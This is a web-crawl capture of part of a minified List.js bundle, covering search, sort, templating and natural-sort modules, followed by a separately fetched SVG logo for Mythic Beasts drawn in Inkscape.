e=r(411)(t),n=function(r,n){for(var i=0,s=r.length;i<s;i++)t.items.push(new e(n,r[i]))},i=function(e,r){var s=e.splice(0,50);n(s,r),e.length>0?setTimeout((function(){i(e,r)}),1):(t.update(),t.trigger("parseComplete"))};return t.handlers.parseComplete=t.handlers.parseComplete||[],function(){var e=function(t){for(var e=t.childNodes,r=[],n=0,i=e.length;n<i;n++)void 0===e[n].data&&r.push(e[n]);return r}(t.list),r=t.valueNames;t.indexAsync?i(e,r):n(e,r)}}},72:function(t){t.exports=function(t){var e,r,n,i={resetList:function(){t.i=1,t.templater.clear(),n=void 0},setOptions:function(t){2==t.length&&t[1]instanceof Array?e=t[1]:2==t.length&&"function"==typeof t[1]?(e=void 0,n=t[1]):3==t.length?(e=t[1],n=t[2]):e=void 0},setColumns:function(){0!==t.items.length&&void 0===e&&(e=void 0===t.searchColumns?i.toArray(t.items[0].values()):t.searchColumns)},setSearchString:function(e){e=t.utils.toString(e).toLowerCase(),r=e},toArray:function(t){var e=[];for(var r in t)e.push(r);return e}},s=function(){for(var n,i=[],s=r;null!==(n=s.match(/"([^"]+)"/));)i.push(n[1]),s=s.substring(0,n.index)+s.substring(n.index+n[0].length);(s=s.trim()).length&&(i=i.concat(s.split(/\s+/)));for(var a=0,o=t.items.length;a<o;a++){var l=t.items[a];if(l.found=!1,i.length){for(var u=0,c=i.length;u<c;u++){for(var f=!1,h=0,d=e.length;h<d;h++){var v=l.values(),g=e[h];if(v.hasOwnProperty(g)&&void 0!==v[g]&&null!==v[g])if(-1!==("string"!=typeof v[g]?v[g].toString():v[g]).toLowerCase().indexOf(i[u])){f=!0;break}}if(!f)break}l.found=f}}},a=function(){t.reset.search(),t.searched=!1},o=function(o){return t.trigger("searchStart"),i.resetList(),i.setSearchString(o),i.setOptions(arguments),i.setColumns(),""===r?a():(t.searched=!0,n?n(r,e):s()),t.update(),t.trigger("searchComplete"),t.visibleItems};return t.handlers.searchStart=t.handlers.searchStart||[],t.handlers.searchComplete=t.handlers.searchComplete||[],t.utils.events.bind(t.utils.getByClass(t.listContainer,t.searchClass),"keyup",t.utils.events.debounce((function(e){var r=e.target||e.srcElement;""===r.value&&!t.searched||o(r.value)}),t.searchDelay)),t.utils.events.bind(t.utils.getByClass(t.listContainer,t.searchClass),"input",(function(t){""===(t.target||t.srcElement).value&&o("")})),o}},8:function(t){t.exports=function(t){var e,r={els:void 0,clear:function(){for(var e=0,n=r.els.length;e<n;e++)t.utils.classes(r.els[e]).remove("asc"),t.utils.classes(r.els[e]).remove("desc")},getOrder:function(e){var r=t.utils.getAttribute(e,"data-order");return"asc"==r||"desc"==r?r:t.utils.classes(e).has("desc")?"asc":t.utils.classes(e).has("asc")?"desc":"asc"},getInSensitive:function(e,r){var n=t.utils.getAttribute(e,"data-insensitive");r.insensitive="false"!==n},setOrder:function(e){for(var n=0,i=r.els.length;n<i;n++){var s=r.els[n];if(t.utils.getAttribute(s,"data-sort")===e.valueName){var a=t.utils.getAttribute(s,"data-order");"asc"==a||"desc"==a?a==e.order&&t.utils.classes(s).add(e.order):t.utils.classes(s).add(e.order)}}}},n=/^[+-]?([0-9]*[.])?[0-9]+(e[0-9]+)?$/,i=function(){t.trigger("sortStart");var s={};if(0==arguments.length)return void 0!==e&&(t.items.sort(e),t.update()),void t.trigger("sortComplete");var a=arguments[0].currentTarget||arguments[0].srcElement||void 0;a?(s.valueName=t.utils.getAttribute(a,"data-sort"),r.getInSensitive(a,s),s.order=r.getOrder(a)):((s=arguments[1]||s).valueName=arguments[0],s.order=s.order||"asc",s.insensitive=void 0===s.insensitive||s.insensitive),r.clear(),r.setOrder(s);var o=s.sortFunction||t.sortFunction||null,l="desc"===s.order?-1:1;e=o?function(t,e){return o(t,e,s)*l}:function(e,r){var a=e.values()[s.valueName],o=r.values()[s.valueName];return n.test(a)&&n.test(o)?(parseFloat(a)-parseFloat(o))*l:t.utils.naturalSort(e.values()[s.valueName]+"",r.values()[s.valueName]+"",{caseInsensitive:!i.alphabet&&s.insensitive,alphabet:t.alphabet||s.alphabet||void 0})*l},t.items.sort(e),t.update(),t.trigger("sortComplete")};return t.handlers.sortStart=t.handlers.sortStart||[],t.handlers.sortComplete=t.handlers.sortComplete||[],r.els=t.utils.getByClass(t.listContainer,t.sortClass),t.utils.events.bind(r.els,"click",i),t.on("searchStart",r.clear),t.on("filterStart",r.clear),i}},26:function(t){var e=function(t){var e,r=this,n=function(e,r){var n=e.cloneNode(!0);n.removeAttribute("id");for(var i=0,s=r.length;i<s;i++){var a=void 0,o=r[i];if(o.data)for(var l=0,u=o.data.length;l<u;l++)n.setAttribute("data-"+o.data[l],"");else o.attr&&o.name?(a=t.utils.getByClass(n,o.name,!0))&&a.setAttribute(o.attr,""):(a=t.utils.getByClass(n,o,!0))&&(a.innerHTML="")}return n},i=function(){for(var e=t.list.childNodes,r=0,n=e.length;r<n;r++)if(void 0===e[r].data)return e[r].cloneNode(!0)},s=function(t){if("string"==typeof t){if(/<tr[\s>]/g.exec(t)){var e=document.createElement("tbody");return e.innerHTML=t,e.firstElementChild}if(-1!==t.indexOf("<")){var r=document.createElement("div");return r.innerHTML=t,r.firstElementChild}}},a=function(e,r,n){var i=void 0,s=function(e){for(var r=0,n=t.valueNames.length;r<n;r++){var i=t.valueNames[r];if(i.data){for(var s=i.data,a=0,o=s.length;a<o;a++)if(s[a]===e)return{data:e}}else{if(i.attr&&i.name&&i.name==e)return i;if(i===e)return e}}}(r);s&&(s.data?e.elm.setAttribute("data-"+s.data,n):s.attr&&s.name?(i=t.utils.getByClass(e.elm,s.name,!0))&&i.setAttribute(s.attr,n):(i=t.utils.getByClass(e.elm,s,!0))&&(i.innerHTML=n))};this.get=function(e,n){r.create(e);for(var i={},s=0,a=n.length;s<a;s++){var o=void 0,l=n[s];if(l.data)for(var u=0,c=l.data.length;u<c;u++)i[l.data[u]]=t.utils.getAttribute(e.elm,"data-"+l.data[u]);else l.attr&&l.name?(o=t.utils.getByClass(e.elm,l.name,!0),i[l.name]=o?t.utils.getAttribute(o,l.attr):""):(o=t.utils.getByClass(e.elm,l,!0),i[l]=o?o.innerHTML:"")}return i},this.set=function(t,e){if(!r.create(t))for(var n in e)e.hasOwnProperty(n)&&a(t,n,e[n])},this.create=function(t){return void 0===t.elm&&(t.elm=e(t.values()),r.set(t,t.values()),!0)},this.remove=function(e){e.elm.parentNode===t.list&&t.list.removeChild(e.elm)},this.show=function(e){r.create(e),t.list.appendChild(e.elm)},this.hide=function(e){void 0!==e.elm&&e.elm.parentNode===t.list&&t.list.removeChild(e.elm)},this.clear=function(){if(t.list.hasChildNodes())for(;t.list.childNodes.length>=1;)t.list.removeChild(t.list.firstChild)},function(){var r;if("function"!=typeof t.item){if(!(r="string"==typeof t.item?-1===t.item.indexOf("<")?document.getElementById(t.item):s(t.item):i()))throw new Error("The list needs to have at least one item on init otherwise you'll have to add a template.");r=n(r,t.valueNames),e=function(){return r.cloneNode(!0)}}else e=function(e){var r=t.item(e);return s(r)}}()};t.exports=function(t){return new e(t)}},536:function(t,e,r){var n=r(164),i=/\s+/;Object.prototype.toString;function s(t){if(!t||!t.nodeType)throw new Error("A DOM element reference is required");this.el=t,this.list=t.classList}t.exports=function(t){return new s(t)},s.prototype.add=function(t){if(this.list)return this.list.add(t),this;var e=this.array();return~n(e,t)||e.push(t),this.el.className=e.join(" "),this},s.prototype.remove=function(t){if(this.list)return this.list.remove(t),this;var e=this.array(),r=n(e,t);return~r&&e.splice(r,1),this.el.className=e.join(" "),this},s.prototype.toggle=function(t,e){return this.list?(void 0!==e?e!==this.list.toggle(t,e)&&this.list.toggle(t):this.list.toggle(t),this):(void 0!==e?e?this.add(t):this.remove(t):this.has(t)?this.remove(t):this.add(t),this)},s.prototype.array=function(){var t=(this.el.getAttribute("class")||"").replace(/^\s+|\s+$/g,"").split(i);return""===t[0]&&t.shift(),t},s.prototype.has=s.prototype.contains=function(t){return this.list?this.list.contains(t):!!~n(this.array(),t)}},647:function(t,e,r){var n=window.addEventListener?"addEventListener":"attachEvent",i=window.removeEventListener?"removeEventListener":"detachEvent",s="addEventListener"!==n?"on":"",a=r(659);e.bind=function(t,e,r,i){for(var o=0,l=(t=a(t)).length;o<l;o++)t[o][n](s+e,r,i||!1)},e.unbind=function(t,e,r,n){for(var o=0,l=(t=a(t)).length;o<l;o++)t[o][i](s+e,r,n||!1)},e.debounce=function(t,e,r){var n;return e?function(){var i=this,s=arguments,a=r&&!n;clearTimeout(n),n=setTimeout((function(){n=null,r||t.apply(i,s)}),e),a&&t.apply(i,s)}:t}},766:function(t){t.exports=function(t){for(var e,r=Array.prototype.slice.call(arguments,1),n=0;e=r[n];n++)if(e)for(var i in e)t[i]=e[i];return t}},428:function(t){t.exports=function(t,e,r){var n=r.location||0,i=r.distance||100,s=r.threshold||.4;if(e===t)return!0;if(e.length>32)return!1;var a=n,o=function(){var t,r={};for(t=0;t<e.length;t++)r[e.charAt(t)]=0;for(t=0;t<e.length;t++)r[e.charAt(t)]|=1<<e.length-t-1;return r}();function l(t,r){var n=t/e.length,s=Math.abs(a-r);return i?n+s/i:s?1:n}var u=s,c=t.indexOf(e,a);-1!=c&&(u=Math.min(l(0,c),u),-1!=(c=t.lastIndexOf(e,a+e.length))&&(u=Math.min(l(0,c),u)));var f,h,d=1<<e.length-1;c=-1;for(var v,g=e.length+t.length,m=0;m<e.length;m++){for(f=0,h=g;f<h;)l(m,a+h)<=u?f=h:g=h,h=Math.floor((g-f)/2+f);g=h;var p=Math.max(1,a-h+1),C=Math.min(a+h,t.length)+e.length,y=Array(C+2);y[C+1]=(1<<m)-1;for(var b=C;b>=p;b--){var w=o[t.charAt(b-1)];if(y[b]=0===m?(y[b+1]<<1|1)&w:(y[b+1]<<1|1)&w|(v[b+1]|v[b])<<1|1|v[b+1],y[b]&d){var x=l(m,b-1);if(x<=u){if(u=x,!((c=b-1)>a))break;p=Math.max(1,2*a-c)}}}if(l(m+1,a)>u)break;v=y}return!(c<0)}},665:function(t){t.exports=function(t,e){var r=t.getAttribute&&t.getAttribute(e)||null;if(!r)for(var n=t.attributes,i=n.length,s=0;s<i;s++)void 0!==n[s]&&n[s].nodeName===e&&(r=n[s].nodeValue);return r}},549:function(t){t.exports=function(t,e,r,n){return(n=n||{}).test&&n.getElementsByClassName||!n.test&&document.getElementsByClassName?function(t,e,r){return r?t.getElementsByClassName(e)[0]:t.getElementsByClassName(e)}(t,e,r):n.test&&n.querySelector||!n.test&&document.querySelector?function(t,e,r){return e="."+e,r?t.querySelector(e):t.querySelectorAll(e)}(t,e,r):function(t,e,r){for(var n=[],i=t.getElementsByTagName("*"),s=i.length,a=new RegExp("(^|\\s)"+e+"(\\s|$)"),o=0,l=0;o<s;o++)if(a.test(i[o].className)){if(r)return i[o];n[l]=i[o],l++}return n}(t,e,r)}},164:function(t){var e=[].indexOf;t.exports=function(t,r){if(e)return t.indexOf(r);for(var n=0,i=t.length;n<i;++n)if(t[n]===r)return n;return-1}},659:function(t){t.exports=function(t){if(void 0===t)return[];if(null===t)return[null];if(t===window)return[window];if("string"==typeof t)return[t];if(function(t){return"[object Array]"===Object.prototype.toString.call(t)}(t))return t;if("number"!=typeof t.length)return[t];if("function"==typeof t&&t instanceof Function)return[t];for(var e=[],r=0,n=t.length;r<n;r++)(Object.prototype.hasOwnProperty.call(t,r)||r in t)&&e.push(t[r]);return e.length?e:[]}},797:function(t){t.exports=function(t){return t=(t=null===(t=void 0===t?"":t)?"":t).toString()}},813:function(t){"use strict";const e=[];function r(t){return t>=48&&t<=57}const n={};t.exports=function(t,i,s){if("string"!=typeof t)throw new TypeError(`The first argument must be a string. Received type '${typeof t}'`);if("string"!=typeof i)throw new TypeError(`The second argument must be a string. Received type '${typeof i}'`);const a=t.length,o=i.length;let l=0,u=0,c=e,f=0;for(s&&(s.caseInsensitive&&(t=t.toLowerCase(),i=i.toLowerCase()),s.alphabet&&(c=function(t){const e=n[t];if(void 0!==e)return e;const r=[],i=t.split("").reduce(((t,e)=>Math.max(t,e.charCodeAt(0))),0);for(let t=0;t<=i;t++)r.push(-1);for(let e=0;e<t.length;e++)r[t.charCodeAt(e)]=e;return n[t]=r,r}(s.alphabet)));l<a&&u<o;){let e=t.charCodeAt(l),n=i.charCodeAt(u);if(r(e)){if(!r(n))return e-n;let s=l,c=u;for(;48===e&&++s<a;)e=t.charCodeAt(s);for(;48===n&&++c<o;)n=i.charCodeAt(c);s!==c&&0===f&&(f=s-c);let h=s,d=c;for(;h<a&&r(t.charCodeAt(h));)++h;for(;d<o&&r(i.charCodeAt(d));)++d;let v=h-s-d+c;if(0!==v)return v;for(;s<h;)if(v=t.charCodeAt(s++)-i.charCodeAt(c++),0!==v)return v;l=h,u=d}else{if(e!==n)return e<c.length&&n<c.length&&-1!==c[e]&&-1!==c[n]?c[e]-c[n]:e-n;++l,++u}}return l<a?1:u<o?-1:f}}},e={};var r=function r(n){var i=e[n];if(void 0!==i)return i.exports;var s=e[n]={exports:{}};return t[n](s,s.exports,r),s.exports}(954);List=r}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mythic-beasts.com/static/img/logotext.svg
body_size: 10382
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="337.33334"
   height="89.333336"
   viewBox="0 0 337.33334 89.333336"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <g
     id="g1">
    <path
       id="path1"
       d="M 38.905668,9.6497159e-4 H 34.640043 V -13.655961 c 0,-2.179473 -0.427734,-3.767809 -1.277343,-4.762245 -0.852539,-0.994437 -2.244141,-1.491655 -4.171875,-1.491655 -4.110352,0 -6.164063,2.15185 -6.164063,6.452787 V 9.6497159e-4 H 18.761137 V -12.794116 c 0,-2.657355 -0.46582,-4.508112 -1.394531,-5.546745 -0.931641,-1.044159 -2.282227,-1.569 -4.054688,-1.569 -2.970703,0 -5.0214839,1.013773 -6.1523433,3.038556 V 9.6497159e-4 H 2.8939497 V -23.224649 h 3.3164062 l 0.46875,2.463992 c 1.265625,-1.132552 2.4169922,-1.906003 3.4570311,-2.320351 1.045899,-0.411586 2.217774,-0.61876 3.515625,-0.61876 3.539063,0 6.158203,1.546901 7.863281,4.640703 1.608399,-3.093802 4.435547,-4.640703 8.484375,-4.640703 5.935547,0 8.90625,3.334124 8.90625,9.99961 z M 60.808012,-23.224649 46.593168,11.470131 H 41.847075 L 47.202543,-1.0376686 37.534575,-23.224649 h 4.746093 l 7.242188,17.2479465 6.550781,-17.2479465 z M 75.16934,-2.938147 74.841215,0.47608457 h -3.84375 c -2.05664,0 -3.583007,-0.53589071 -4.582031,-1.61319677 -0.993164,-1.0745437 -1.488281,-2.3866473 -1.488281,-3.9335483 V -19.909861 h -3.972656 l 0.375,-3.314788 h 3.597656 v -5.734583 l 4.265625,-0.430922 v 6.165505 h 6.117187 v 3.314788 h -6.117187 v 12.2315674 c 0,2.2485311 0.237305,3.5993071 0.714844,4.0550905 0.474609,0.4585456 1.866211,0.6850561 4.171875,0.6850561 z M 97.059965,9.6497159e-4 H 92.79434 V -12.41844 c 0,-2.74575 -0.410156,-4.679376 -1.230468,-5.800879 -0.820313,-1.127028 -2.258789,-1.690542 -4.3125,-1.690542 -2.750977,0 -4.769532,1.013773 -6.058594,3.038556 V 9.6497159e-4 h -4.3125 V -35.544611 h 4.3125 v 14.828152 c 1.576172,-1.988873 3.820312,-2.983309 6.726562,-2.983309 6.09375,0 9.140625,3.762284 9.140625,11.281328 z M 103.9418,-28.439915 h -4.265624 v -4.740147 h 4.265624 z m 0,28.44087997159 H 99.676176 V -23.224649 H 103.9418 Z M 117.77579,0.47608457 c -3.69727,0 -6.54786,-1.16017576 -8.55469,-3.48052727 -2.00977,-2.3258762 -3.01172,-5.2097417 -3.01172,-8.6515963 0,-3.541299 0.9873,-6.433451 2.96484,-8.673695 1.97461,-2.245769 4.82813,-3.370034 8.55469,-3.370034 3.09375,0 5.47852,0.458545 7.16016,1.370112 l -0.66797,3.845154 c -1.96289,-0.950239 -3.9668,-1.425359 -6.01172,-1.425359 -2.53125,0 -4.43848,0.723729 -5.71875,2.165661 -1.27441,1.436409 -1.91016,3.466716 -1.91016,6.088161 0,2.624207 0.63575,4.6793755 1.91016,6.1655054 1.28027,1.4806052 3.1875,2.2209079 5.71875,2.2209079 2.07715,0 4.0957,-0.4751196 6.05859,-1.4253588 l 0.57422,3.4142315 c -1.77539,1.17122504 -4.13086,1.75683757 -7.0664,1.75683757 z m 34.21875,0 c -1.16602,0 -2.44336,-0.29833091 -3.83204,-0.89499273 -1.3916,-0.60218644 -2.49609,-1.44193274 -3.3164,-2.51923884 l -0.48047,2.93911197159 h -3.78516 V -35.544611 h 4.26563 v 14.828152 c 1.64062,-1.988873 4.03711,-2.983309 7.19531,-2.983309 3.13184,0 5.66016,1.187799 7.58203,3.557872 1.92774,2.372836 2.89453,5.215266 2.89453,8.530054 0,3.3810837 -1.01367,6.2428506 -3.03515,8.5853007 -2.02442,2.33692546 -4.52051,3.50262587 -7.48828,3.50262587 z M 151.52579,-19.909861 c -1.86914,0 -3.48926,0.729253 -4.86329,2.18776 -1.37695,1.452982 -2.0625,3.488814 -2.0625,6.110259 0,2.7181261 0.67969,4.7815816 2.03907,6.1876041 1.35937,1.4087849 2.98828,2.110415 4.88672,2.110415 1.99218,0 3.59179,-0.7983114 4.80468,-2.3976966 1.21875,-1.5966228 1.82813,-3.563397 1.82813,-5.9003225 0,-2.400459 -0.60938,-4.381045 -1.82813,-5.94452 -1.21289,-1.568999 -2.8125,-2.353499 -4.80468,-2.353499 z m 33.2666,8.298019 h -16.82813 c 0.53906,5.5329335 3.44824,8.2980191 8.73047,8.2980191 2.42871,0 4.65527,-0.4585457 6.67969,-1.3811616 l 0.5625,3.3700343 c -2.68067,1.20161063 -5.27051,1.80103477 -7.76953,1.80103477 -3.94629,0 -7.02832,-1.16570041 -9.2461,-3.50262587 -2.21191,-2.3424501 -3.3164,-5.2649881 -3.3164,-8.7731387 0,-3.381084 1.02539,-6.209703 3.08203,-8.485857 2.05371,-2.276154 4.81933,-3.414231 8.29687,-3.414231 2.96778,0 5.37305,0.870131 7.21875,2.607633 1.85157,1.740263 2.77735,4.140722 2.77735,7.204139 0,0.790024 -0.0645,1.546901 -0.1875,2.276154 z m -9.90235,-8.298019 c -3.44531,0 -5.625,1.787223 -6.53906,5.358907 h 12.22266 c 0,-1.671205 -0.47754,-2.983309 -1.42969,-3.933548 -0.94629,-0.950239 -2.36426,-1.425359 -4.25391,-1.425359 z m 31.52051,16.971714 -0.66797,3.41423157 h -0.32812 c -1.89844,0 -3.23438,-0.26242071 -4.00781,-0.7844998 -0.77344,-0.52207909 -1.42969,-1.39773557 -1.96875,-2.62973177 -1.95411,2.27615439 -4.32129,3.41423157 -7.10157,3.41423157 -2.15039,0 -3.8789,-0.6298097 -5.1914,-1.88942907 -1.3125,-1.2651441 -1.96875,-2.8783408 -1.96875,-4.8395903 0,-1.5469011 0.43359,-2.8866278 1.30078,-4.0219422 0.86719,-1.14084 2.01855,-1.994398 3.45703,-2.563436 1.43555,-0.574564 2.90625,-0.994437 4.40625,-1.25962 1.50586,-0.270708 3.08203,-0.422635 4.72266,-0.453021 0,-2.082792 -0.4043,-3.497101 -1.20704,-4.242928 -0.80566,-0.743065 -2.09472,-1.115979 -3.86718,-1.115979 -2.05664,0 -4.08985,0.696105 -6.10547,2.088316 l -0.6211,-3.458428 c 2.08594,-1.613197 4.70508,-2.419795 7.86329,-2.419795 2.96777,0 5.07714,0.823172 6.32812,2.463992 1.24805,1.643582 1.875,4.535735 1.875,8.673695 v 4.7401465 c 0,1.8341827 0.15527,3.110376 0.46875,3.8230554 0.31934,0.7071548 1.0459,1.0607321 2.17969,1.0607321 z m -7.34765,-3.1269499 v -5.5467451 c -3.41602,0.127067 -5.85645,0.574563 -7.32422,1.348014 -1.47071,0.7734503 -2.20313,2.0303074 -2.20313,3.7678087 0,2.3728357 1.19824,3.5578723 3.59766,3.5578723 1.13965,0 2.23828,-0.2817569 3.29297,-0.8507955 1.06054,-0.5662763 1.93945,-1.3259152 2.63672,-2.2761544 z m 16.30664,6.54118147 c -3.35157,0 -6.00879,-0.67953152 -7.96875,-2.04411917 l 0.52734,-4.1213863 c 0.63281,0.5690386 1.59961,1.1049293 2.90625,1.6131968 1.3125,0.5082674 2.75977,0.7624012 4.34766,0.7624012 3.09375,0 4.64062,-0.9640508 4.64062,-2.8949148 0,-1.7071157 -1.54687,-2.9860714 -4.64062,-3.8341043 -0.86133,-0.226511 -1.53516,-0.419873 -2.02735,-0.574564 -0.48633,-0.15469 -1.11328,-0.419873 -1.88672,-0.795549 -0.77343,-0.3812 -1.36816,-0.778975 -1.78125,-1.193323 -0.40722,-0.411586 -0.77929,-0.977863 -1.11328,-1.701591 -0.32812,-0.729254 -0.49219,-1.535852 -0.49219,-2.419796 0,-1.994397 0.70899,-3.657316 2.13282,-4.983231 1.4209,-1.325915 3.61523,-1.988872 6.58593,-1.988872 2.17969,0 4.28028,0.505505 6.30469,1.513753 l -0.52734,3.889351 c -1.64063,-1.353539 -3.53613,-2.03307 -5.6836,-2.03307 -3,0 -4.5,1.044158 -4.5,3.12695 0,1.01101 0.37793,1.743026 1.13672,2.198809 0.75586,0.458546 2.17969,1.002723 4.26563,1.635295 0.78808,0.220986 1.46777,0.461308 2.03906,0.718205 0.56836,0.251371 1.25684,0.638096 2.0625,1.160175 0.80274,0.516555 1.42383,1.201611 1.86328,2.0551688 0.44531,0.8563202 0.66797,1.8535189 0.66797,2.9943584 0,0.8480332 -0.13769,1.6435823 -0.41016,2.3866473 -0.2666,0.7458272 -0.70898,1.4750806 -1.32421,2.18776 -0.60938,0.7071547 -1.53223,1.2761933 -2.76563,1.70159108 -1.23633,0.42539778 -2.68945,0.64085899 -4.35937,0.64085899 z m 22.69921,-3.41423157 -0.32812,3.41423157 h -3.84375 c -2.05664,0 -3.58301,-0.53589071 -4.58203,-1.61319677 -0.99317,-1.0745437 -1.48828,-2.3866473 -1.48828,-3.9335483 V -19.909861 h -3.97266 l 0.375,-3.314788 h 3.59766 v -5.734583 l 4.26562,-0.430922 v 6.165505 h 6.11719 v 3.314788 h -6.11719 v 12.2315674 c 0,2.2485311 0.23731,3.5993071 0.71485,4.0550905 0.47461,0.4585456 1.86621,0.6850561 4.17187,0.6850561 z m 8.95899,3.41423157 c -3.35156,0 -6.00879,-0.67953152 -7.96875,-2.04411917 l 0.52734,-4.1213863 c 0.63282,0.5690386 1.59961,1.1049293 2.90625,1.6131968 1.3125,0.5082674 2.75977,0.7624012 4.34766,0.7624012 3.09375,0 4.64062,-0.9640508 4.64062,-2.8949148 0,-1.7071157 -1.54687,-2.9860714 -4.64062,-3.8341043 -0.86133,-0.226511 -1.53516,-0.419873 -2.02734,-0.574564 -0.48633,-0.15469 -1.11329,-0.419873 -1.88672,-0.795549 -0.77344,-0.3812 -1.36817,-0.778975 -1.78125,-1.193323 -0.40723,-0.411586 -0.7793,-0.977863 -1.11328,-1.701591 -0.32813,-0.729254 -0.49219,-1.535852 -0.49219,-2.419796 0,-1.994397 0.70898,-3.657316 2.13281,-4.983231 1.4209,-1.325915 3.61523,-1.988872 6.58594,-1.988872 2.17969,0 4.28027,0.505505 6.30469,1.513753 l -0.52735,3.889351 c -1.64062,-1.353539 -3.53613,-2.03307 -5.68359,-2.03307 -3,0 -4.5,1.044158 -4.5,3.12695 0,1.01101 0.37793,1.743026 1.13672,2.198809 0.75586,0.458546 2.17968,1.002723 4.26562,1.635295 0.78809,0.220986 1.46777,0.461308 2.03906,0.718205 0.56836,0.251371 1.25684,0.638096 2.0625,1.160175 0.80274,0.516555 1.42383,1.201611 1.86329,2.0551688 0.44531,0.8563202 0.66796,1.8535189 0.66796,2.9943584 0,0.8480332 -0.13769,1.6435823 -0.41015,2.3866473 -0.2666,0.7458272 -0.70899,1.4750806 -1.32422,2.18776 -0.60938,0.7071547 -1.53223,1.2761933 -2.76563,1.70159108 -1.23632,0.42539778 -2.68945,0.64085899 -4.35937,0.64085899 z m 0,0"
       style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none"
       aria-label="mythic beasts"
       transform="matrix(1.3333333,0,0,1.4141176,-3.8546933,63.330667)" />
    <path
       id="path2"
       d="m 1376.88,570.262 h 42.6602 v 95.7383 H 1376.88 Z"
       style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(0.13333333,0,0,-0.13333333,0,89.333333)" />
    <path
       id="path3"
       d="m 739.648,570.531 h 43.1211 v 94.957 H 739.648 Z"
       style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(0.13333333,0,0,-0.13333333,0,89.333333)" />
    <path
       id="path4"
       d="m 620.469,494.75 h 42.6602 v 96.9883 H 620.469 Z"
       style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(0.13333333,0,0,-0.13333333,0,89.333333)" />
    <path
       id="path5"
       d="m 2249.06,499.391 h 42.6602 v 91.8789 H 2249.06 Z"
       style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(0.13333333,0,0,-0.13333333,0,89.333333)" />
    <path
       id="path6"
       d="M 389.609,73.9297 437.191,74.4805 411.289,10.5703 363.711,9.98047 Z"
       style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(0.13333333,0,0,-0.13333333,0,89.333333)" />
  </g>
</svg>
